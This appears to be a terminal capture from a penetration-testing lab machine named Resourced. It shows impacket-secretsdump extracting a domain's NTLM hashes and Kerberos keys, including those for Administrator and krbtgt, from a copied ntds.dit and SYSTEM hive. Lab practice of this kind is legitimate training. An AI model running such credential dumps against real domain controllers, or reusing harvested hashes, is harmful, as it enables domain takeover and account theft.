 ┌──(cadet㉿kali)-[~/PG/Windows/Resourced]
└─$ impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0×6f961da31c7ffaf16683f78e04c3e03d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 9298735ba0d788c4fc05528650553f94
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
RESOURCEDC$:1000:aad3b435b51404eeaad3b435b51404ee:9ddb6f4d9d01fedeb4bccfb09df1b39d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3004b16f88664fbebfcb9ed272b0565b:::
M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45:::
K.Keen:1104:aad3b435b51404eeaad3b435b51404ee:204410cc5a7147cd52a04ddae6754b0c:::
L.Livingstone:1105:aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808:::
J.Johnson:1106:aad3b435b51404eeaad3b435b51404ee:3e028552b946cc4f282b72879f63b726:::
V.Ventz:1107:aad3b435b51404eeaad3b435b51404ee:913c144caea1c0a936fd1ccb46929d3c:::
S.Swanson:1108:aad3b435b51404eeaad3b435b51404ee:bd7c11a9021d2708eda561984f3c8939:::
P.Parker:1109:aad3b435b51404eeaad3b435b51404ee:980910b8fc2e4fe9d482123301dd19fe:::
R.Robinson:1110:aad3b435b51404eeaad3b435b51404ee:fea5a148c14cf51590456b2102b29fac:::
D.Durant:1111:aad3b435b51404eeaad3b435b51404ee:08aca8ed17a9eec9fac4acdcb4652c35:::
G.Goldberg:1112:aad3b435b51404eeaad3b435b51404ee:62e16d17c3015c47b4d513e65ca757a2:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:73410f03554a21fb0421376de7f01d5fe401b8735d4aa9d480ac1c1cdd9dc0c8
Administrator:aes128-cts-hmac-sha1-96:b4fc11e40a842fff6825e93952630ba2
Administrator:des-cbc-md5:80861f1a80f1232f
RESOURCEDC$:aes256-cts-hmac-sha1-96:b97344a63d83f985698a420055aa8ab4194e3bef27b17a8f79c25d18a308b2a4
RESOURCEDC$:aes128-cts-hmac-sha1-96:27ea2c704e75c6d786cf7e8ca90e0a6a
RESOURCEDC$:des-cbc-md5:ab089e317a161cc1
krbtgt:aes256-cts-hmac-sha1-96:12b5d40410eb374b6b839ba6b59382cfbe2f66bd2e238c18d4fb409f4a8ac7c5
krbtgt:aes128-cts-hmac-sha1-96:3165b2a56efb5730cfd34f2df472631a
krbtgt:des-cbc-md5:f1b602194f3713f8
M.Mason:aes256-cts-hmac-sha1-96:21e5d6f67736d60430facb0d2d93c8f1ab02da0a4d4fe95cf51554422606cb04
M.Mason:aes128-cts-hmac-sha1-96:99d5ca7207ce4c406c811194890785b9
M.Mason:des-cbc-md5:268501b50e0bf47c
K.Keen:aes256-cts-hmac-sha1-96:9a6230a64b4fe7ca8cfd29f46d1e4e3484240859cfacd7f67310b40b8c43eb6f
K.Keen:aes128-cts-hmac-sha1-96:e767891c7f02fdf7c1d938b7835b0115
K.Keen:des-cbc-md5:572cce13b38ce6da
L.Livingstone:aes256-cts-hmac-sha1-96:cd8a547ac158c0116575b0b5e88c10aac57b1a2d42e2ae330669a89417db9e8f